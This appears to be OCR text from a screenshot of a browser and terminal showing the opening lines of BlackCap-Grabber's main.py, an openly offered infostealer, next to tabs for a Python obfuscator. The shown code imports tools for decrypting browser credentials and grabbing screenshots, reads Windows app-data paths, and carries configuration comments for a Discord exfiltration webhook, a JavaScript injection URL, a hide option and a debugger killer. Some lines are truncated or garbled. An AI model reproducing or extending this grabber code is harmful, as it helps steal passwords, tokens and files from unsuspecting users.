 Py-Fuscate - Google Search
Py-Fuscate/py_fuscate.py at main
KSCHdsc (KSCHdsc) / Repositorie
GitHub - KSCHdsc/BlackCap-Inje
BlackCap-Grabber/main.py at ma
github.com/KSCHdsc/BlackCap-Grabber/blob/main/main.py
23
24 from sqlite3 import connect
25 from base64 import b64decode
26 from urllib.request import Request, urlopen
27 from shutil import copy2
28 from datetime import datetime, timedelta, timezone
29 from sys import argv
30 from tempfile import gettempdir, mkdtemp
31 from json import loads, dumps
32 from ctypes import windll, wintypes, byref, cdll, Structure, POINTER, c_char, c_buffer
33 from Crypto.Cipher import AES
34 from PIL import ImageGrab
35 from win32crypt import CryptUnprotectData
36
37
38 local = os.getenv('LOCALAPPDATA')
39 roaming = os.getenv('APPDATA')
40 temp = os.getenv("TEMP")
41
42 Passw = [];
43
44 # `
45 #    "yourwebhookurl" = your discord webhook url
46 #    "blackcap_inject_url" = my javascript injection (i recommand to not change)
47 #    "hide" = you want to hide grabber? ('yes' or 'no')
48 #    "dbugkiller" = recommand to let this
49 #    "blprggg" = don't touch at this
50 #
PS C:\Users\johnn\Desktop>
Righ
of Be